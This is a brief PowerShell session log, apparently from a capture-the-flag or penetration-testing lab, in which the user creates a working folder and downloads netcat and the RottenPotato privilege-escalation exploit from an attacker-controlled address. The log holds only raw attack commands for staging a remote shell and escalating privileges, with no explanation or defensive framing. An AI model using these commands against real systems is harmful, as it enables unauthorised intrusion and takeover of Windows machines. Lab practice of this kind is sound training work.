 PS C:\Users\Sarah\Desktop> mkdir valoe
Directory: C:\Users\Sarah\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----       30/09/2022     23:03                valoe
PS C:\Users\Sarah\Desktop> cd valoe
PS C:\Users\Sarah\Desktop\valoe> IWR 10.10.14.14/nc64.exe -OutFile nc.exe
PS C:\Users\Sarah\Desktop\valoe> IWR 10.10.14.14/RottenPotato/rottenpotato.exe -OutFile rp.exe